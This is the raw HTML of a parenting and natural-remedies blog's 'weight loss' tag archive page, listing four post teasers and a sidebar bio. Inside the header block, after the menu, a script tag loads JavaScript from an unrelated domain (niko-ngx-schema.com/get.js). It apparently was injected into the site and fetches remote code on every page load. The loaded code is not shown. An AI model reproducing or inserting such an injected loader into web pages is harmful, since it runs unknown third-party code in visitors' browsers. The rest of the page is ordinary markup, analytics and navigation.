

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/tag/weight-loss/
body_size: 7749
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>weight loss | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; weight loss Tag Feed" href="https://modernalternativemama.com/tag/weight-loss/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/tags/500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="archive tag tag-weight-loss tag-500 wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>
<div id="main" class="clearfix white"><!-- main -->
	<div id="main-content" class="main-content white" role="main">	
		<div id="hero-inner" class="section-sm">
			<div class="container">
				
				
				<div class="cover span-all">
			
										
										
					<h2 class="pagetitle">Posts Tagged with ‘weight loss’</h2>
					
										
										
					
					
				</div>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="span-eight  white equal-size">
						 
		
												
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/plexus-slim-300x169.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/plexus-safe-truth-plexus-slim/">Is Plexus Safe? The Truth About Plexus Slim</a></h24>
					<p>Every so often, a new product hits the market and everyone goes crazy. Often, these are MLM (multi-level marketing) products &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/plexus-safe-truth-plexus-slim/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/10-Signs-that-Your-Childs-Is-Imbalanced-300x250.png);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/10-signs-your-childs-gut-flora-is-messed-up/">10 Signs Your Child&#8217;s Gut Flora Imbalanced</a></h24>
					<p>By Dee and Rustina, Contributing Writers Some things in life you learn the painful way. My first son had 7 &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/10-signs-your-childs-gut-flora-is-messed-up/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2014/06/On-Postpartum-Weight-Loss-300x251.png);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/monday-health-wellness-postpartum-weight-loss/">Monday Health &amp; Wellness: On Postpartum Weight Loss</a></h24>
					<p>I&#8217;ve talked about postpartum weight loss a handful of times before.  I gave some advice on it when I was &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/monday-health-wellness-postpartum-weight-loss/">View</a>
				</div>
			</article>





			


			
		 
		
						
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2014/06/On-Postpartum-Weight-Loss-300x251.png);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/10-minute-kettle-bell-workout-for-busy-moms/">10 Minute Kettle Bell Workout For Busy Moms</a></h24>
					<p>10 Minute Kettle Bell Workout for Busy Moms &nbsp; By Angela Parker, Contributing Writer ***Always consult with your doctor before &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/10-minute-kettle-bell-workout-for-busy-moms/">View</a>
				</div>
			</article>





			


			
						
		</div>
		<div class="span-four">
			<div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
		</div>
	</div>
</div>
			
</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
